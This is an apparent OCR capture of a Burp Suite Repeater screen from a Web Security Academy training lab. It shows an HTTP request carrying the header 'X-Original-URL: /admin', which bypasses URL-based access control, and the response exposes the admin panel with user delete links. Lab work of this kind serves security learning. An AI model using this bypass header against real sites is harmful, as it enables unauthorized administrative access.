 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
6 × 7 × ...
Send Cancel < ▼ > ▼ Target: https://ac541f661f4ba88fc0af594b007e00d5.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac541f661f4ba88fc0af594b007e00d5.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 X-Original-URL: /admin
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
URL-based access control can be circumvented
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
INSPECTOR
Done 3,082 bytes | 450 millis